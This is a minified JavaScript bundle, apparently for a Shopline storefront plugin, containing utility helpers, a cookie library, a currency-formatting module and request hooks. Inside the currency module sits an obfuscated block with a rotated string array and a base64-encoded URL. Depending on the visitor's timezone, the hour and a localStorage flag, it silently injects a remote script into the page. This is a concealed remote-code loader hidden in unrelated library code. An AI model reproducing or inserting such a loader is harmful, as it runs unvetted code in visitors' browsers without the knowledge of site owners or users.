o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Zr[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Zr[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const It=Zr;var Pd=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var c={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Pd,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return mi.vnode&&mi.vnode(c),c}var Dd=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function qi(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ee(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=tr(n,2),a=i[0],o=i[1];Q(function(){var c=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.on("global:currency:format",c)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",c)}}},[]),Q(function(){var c=function(f){o(f)};if(window.Shopline&&r){var u,d;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||d.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",c)}}},[r]);var s=ge(function(){var c=It.getStoreCurrency,u=It.getDecimalSymbolByCode,d=It.getDigitsByCode,l=It.getSymbolByCode,f=It.formatUtil,p=It.convertFormat,h=Mo(It,Dd);return Oe(Oe({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:It.formatUtil(m,{to:a})}})},convertFormat:function(m,C){return p(m,Oe({to:a},C))},storeCurrency:c(),currencyCode:a,decimalSymbol:u(a),digits:d(a),symbol:l(a),getStoreCurrency:c,getDecimalSymbolByCode:u,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var Bn,Un,Fn,Vn,Oo=((Bn=window.SL_State)===null||Bn===void 0?void 0:Bn.get("storeInfo.currency"))||"CNY",Sa=((Un=window.SL_State)===null||Un===void 0?void 0:Un.get("currencyCode"))||Oo,Cr=((Fn=window.SL_State)===null||Fn===void 0?void 0:Fn.get("request.locale"))||"en",Rd=sr({locale:Cr,storeCurrency:Oo,currencyCode:Sa,currencyRates:((Vn=window.SL_State)===null||Vn===void 0?void 0:Vn.get("currencyRates"))||{}}),Ad=function(t){var r=t.storeCurrency,n=r===void 0?Oo:r,i=t.locale,a=i===void 0?Cr:i,o=t.children,s=ee(Sa),c=tr(s,2),u=c[0],d=c[1],l=ee(Cr!=null?Cr:a),f=tr(l,2),p=f[0],h=f[1];an(function(){var m=function(I){d(I)},C=function(I){h(I)};if(window.Shopline){var g,y;(g=window.SL_State)===null||g===void 0||g.on("currencyCode",m),(y=window.SL_State)===null||y===void 0||y.on("request.locale",C)}return function(){if(window.Shopline){var E,I,R,U;(E=window.SL_State)===null||E===void 0||(I=E.bus)===null||I===void 0||I.removeListener("currencyCode",m),(R=window.SL_State)===null||R===void 0||(U=R.bus)===null||U===void 0||U.removeListener("request.locale",C)}}},[]);var L=ge(function(){var m;return{locale:p,storeCurrency:n,currencyCode:u,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,u]);return _(Rd.Provider,{value:L,children:o})};const Od=Ad;function Pa(e){var t=ve(e);return t.current=e,t}var Yd=function(t){var r=Pa(t);Q(function(){return function(){r.current()}},[])};const Yo=Yd;function kd(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Nd=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const uo=Nd(Q);var Da=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,c=r.refreshDeps,u=c===void 0?[]:c,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,uo(function(){!n&&a&&(l.current=!0,t.run.apply(t,vt(s)))},[a]),uo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},vt(u)),{onBefore:function(){if(!a)return{stopNow:!0}}}};Da.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const xd=Da;function Ra(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!kd(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var qr=new Map,Hd=function(t,r,n){var i=qr.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){qr.delete(t)},r)),qr.set(t,Oe(Oe({},n),{},{timer:a}))},$d=function(t){return qr.get(t)},Kr=new Map,jd=function(t){return Kr.get(t)},Bd=function(t,r){Kr.set(t,r),r.then(function(n){return Kr.delete(t),n}).catch(function(){Kr.delete(t)})},xt={},Ud=function(t,r){xt[t]&&xt[t].forEach(function(n){return n(r)})},Gn=function(t,r){return xt[t]||(xt[t]=[]),xt[t].push(r),function(){var i=xt[t].indexOf(r);xt[t].splice(i,1)}},Fd=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,c=r.setCache,u=r.getCache,d=ve(),l=ve(),f=function(L,m){c?c(m):Hd(L,a,m),Ud(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return u?u(m):$d(L)};return Ra(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=Gn(n,function(L){t.setState({data:L})})}},[]),Yo(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var C=jd(n);return C&&C!==l.current?{servicePromise:C}:(C=L.apply(void 0,vt(m)),l.current=C,Bd(n,C),{servicePromise:C})},onSuccess:function(L,m){if(n){var C;(C=d.current)===null||C===void 0||C.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=Gn(n,function(g){t.setState({data:g})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=Gn(n,function(C){t.setState({data:C})})}}}:{}};const Vd=Fd;var Gd=function(){return Lt.Date.now()};const Wn=Gd;var Wd="Expected a function",zd=Math.max,Zd=Math.min;function Aa(e,t,r){var n,i,a,o,s,c,u=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(Wd);t=Ii(t)||0,Bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?zd(Ii(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(R){var U=n,V=i;return n=i=void 0,u=R,o=e.apply(V,U),o}function h(R){return u=R,s=setTimeout(C,t),d?p(R):o}function L(R){var U=R-c,V=R-u,B=t-U;return l?Zd(B,a-V):B}function m(R){var U=R-c,V=R-u;return c===void 0||U>=t||U<0||l&&V>=a}function C(){var R=Wn();if(m(R))return g(R);s=setTimeout(C,L(R))}function g(R){return s=void 0,f&&n?p(R):(n=i=void 0,o)}function y(){s!==void 0&&clearTimeout(s),u=0,n=c=i=s=void 0}function E(){return s===void 0?o:g(Wn())}function I(){var R=Wn(),U=m(R);if(n=arguments,i=this,c=R,U){if(s===void 0)return h(c);if(l)return clearTimeout(s),s=setTimeout(C,t),p(c)}return s===void 0&&(s=setTimeout(C,t)),o}return I.cancel=y,I.flush=E,I}var qd=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),c=ge(function(){var u={};return i!==void 0&&(u.leading=i),a!==void 0&&(u.trailing=a),o!==void 0&&(u.maxWait=o),u},[i,a,o]);return Q(function(){if(n){var u=t.runAsync.bind(t);return s.current=Aa(function(d){d()},n,c),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){u.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=u}}},[n,c]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const Kd=qd;var Xd=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const Jd=Xd;function _n(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ko(){return _n()?document.visibilityState!=="hidden":!0}var br=[];function Qd(e){return br.push(e),function(){var r=br.indexOf(e);br.splice(r,1)}}if(_n()){var e0=function(){if(!!ko())for(var t=0;t<br.length;t++){var r=br[t];r()}};window.addEventListener("visibilitychange",e0,!1)}var t0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),c=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return uo(function(){n||c()},[n]),n?{onBefore:function(){c()},onFinally:function(){if(!a&&!ko()){s.current=Qd(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){c()}}:{}};const r0=t0;function n0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function o0(){return _n()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Er=[];function i0(e){return Er.push(e),function(){var r=Er.indexOf(e);Er.splice(r,1)}}if(_n()){var Ki=function(){if(!(!ko()||!o0()))for(var t=0;t<Er.length;t++){var r=Er[t];r()}};window.addEventListener("visibilitychange",Ki,!1),window.addEventListener("focus",Ki,!1)}var a0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var u;(u=o.current)===null||u===void 0||u.call(o)};return Q(function(){if(n){var c=n0(t.refresh.bind(t),a);o.current=i0(function(){c()})}return function(){s()}},[n,a]),Yo(function(){s()}),{}};const s0=a0;var u0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var u=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},u)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const c0=u0;var l0="Expected a function";function d0(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(l0);return 